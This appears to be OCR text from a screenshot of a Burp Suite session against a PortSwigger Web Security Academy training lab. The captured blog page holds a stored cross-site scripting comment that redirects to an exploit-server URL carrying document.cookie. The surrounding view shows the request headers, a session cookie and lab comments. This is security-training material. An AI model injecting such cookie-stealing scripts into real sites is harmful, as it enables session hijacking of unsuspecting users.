 1 2 3 4 16:06
Wel Lab: Offl Offl Offl Exp D Cra
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
https://0ab100c603f60672c2d452750052003b.web-security-academy....
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
644 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
641 https://0ab100c603f60672c2d45... GET /resources/images/avatarDefault.svg 200 9997
640 https://0ab100c603f60672c2d45... GET /post?postId=10 ✓ 200 8694
639 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
638 https://0ab100c603f60672c2d45... GET /resources/labheader/images/ps-lab-not... 200 934
I feel a great debate coming on. My husband's just got home and the window cleaner is still in
our bed.
Jay Bail | 30 January 2023
I print screened my friend's laptop and now he doesn't know why nothing is scrolling. Maybe I
could find a better use of my time.
test | 04 February 2023
test | 04 February 2023
test | 04 February 2023
Leave a comment
Comment:
Name:
Email:
Website:
Post Comment
Request
Pretty Raw Hex \n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0ab100c603f60672c2d452750052003b.web-securi
ty-academy.net
3 Cookie: stay-logged-in=; session=
AhZjioW7SXT1JbnOzQDpCbQXxCt8NSlp
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab100c603f60672c2d452750052003b.we
Search... 0 matches
Response
Pretty Raw Hex Render \n
/resources/images/avatarDefaul
t.svg" class="avatar">
<a
id="author" href="
http://test.ca">
test
</a>
| 04 February 2023
96 </p>
97 <p>
<script>
document.location=
'https://exploit-0a2f0058037
1065ec27a51c201a90045.exploi
t-server.net/exploit+documen
t.cookie
</script>
</p>
98 <p>
</p>
99 </section>
100 <hr>
101 <section class="add-comment">
102 <h2>
document.location 2 matches
INSPECTOR
1
0 0 Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text